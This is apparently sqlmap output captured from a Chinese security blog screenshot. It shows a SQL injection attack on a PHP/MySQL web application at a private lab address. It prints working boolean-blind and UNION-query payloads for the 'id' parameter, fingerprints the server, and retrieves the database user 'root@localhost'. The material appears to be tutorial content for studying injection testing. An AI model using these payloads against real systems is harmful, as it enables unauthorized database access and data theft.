 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3130=3130 AND 'ZSTr'='ZSTr
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9212' UNION ALL SELECT NULL,CONCAT(0x717a6b6a71,0x556f77715248774652437357536d516363617152686c68785a75476b4b744a6177505
85542794c4b,0x7178626a71),NULL-- dFBl
---
[21:50:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[21:50:52] [INFO] fetching current user
[21:50:52] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
[21:50:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.10.1'
谢公子学安全
[*] shutting down at 21:50:52
https://blog.csdn.net/qq_36119192